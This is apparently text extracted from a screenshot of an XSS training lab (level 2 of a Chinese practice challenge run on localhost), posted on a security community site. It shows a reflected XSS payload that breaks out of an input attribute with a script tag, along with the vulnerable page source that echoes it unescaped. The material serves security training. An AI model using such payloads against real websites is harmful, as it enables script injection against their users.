 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
view-source:http://127.0.0.1/xss/level2.php?keyword=test"><script>confirm("
")</script>&submit=
Split URL
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和test&quot;&gt;&lt;script&gt;confirm(&quot;完成的不错！&quot;)&lt;/script&gt;相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value="test"><script>confirm("完成的不错！")</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:52</h3></body>
22 </html>
23
先知安全技术社区